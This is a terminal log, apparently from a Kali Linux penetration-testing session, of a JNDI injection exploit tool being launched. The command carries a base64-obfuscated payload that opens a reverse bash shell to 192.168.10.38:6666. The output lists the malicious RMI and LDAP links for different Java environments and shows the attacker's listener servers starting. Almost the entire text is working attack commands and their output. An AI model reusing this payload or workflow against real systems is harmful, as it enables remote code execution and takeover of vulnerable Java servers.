 ┌──(root💀kali)-[~]
└─# ls
公共 视频 文档 音乐 index.html JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar poc.zip username.txt
模板 图片 下载 桌面 index.php password.txt shell.php
┌──(root💀kali)-[~]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xO
TIuMTY4LjEwLjM4LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i} " -A "192.168.10.38"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.10.38
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjM4LzY2NjYgMD4mMQ==}|{base64,-d}|{bas
h,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.38:1099/jjyum2
ldap://192.168.10.38:1389/jjyum2
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ i
n classpath):
rmi://192.168.10.38:1099/8kncfo
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.38:1099/byxqhk
ldap://192.168.10.38:1389/byxqhk
----------------------------Server Log----------------------------
2022-11-28 13:10:45 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-11-28 13:10:45 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-11-28 13:10:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389